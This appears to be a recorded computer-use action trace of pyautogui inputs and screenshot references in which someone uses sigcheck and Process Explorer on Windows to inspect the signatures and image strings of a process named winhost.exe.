pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Return')

# Step: Highlight the word GAC in the sigcheck output path
pyautogui.scroll(5, 646, 412)

pyautogui.moveTo(312, 237); pyautogui.dragTo(365, 237)

pyautogui.press('Return')

pyautogui.press('Escape')
# Step: Change to the System32 folder, recall sigcheck -e -u *, and return to the slideshow
pyautogui.write('cd syst')

pyautogui.write('em32')
pyautogui.press('Return')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.hotkey('alt', 'Tab')

# Step: Switch to Process Explorer and reopen the properties of winhost.exe 5600
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(120, 546)
pyautogui.doubleClick(120, 546)

# Step: Show winhost.exe's image strings on the Strings tab and scroll through them
pyautogui.click(1047, 77)
pyautogui.click(612, 273)
pyautogui.scroll(-15, 617, 313)

pyautogui.scroll(-6, 572, 468)
pyautogui.scroll(-3, 583, 465)
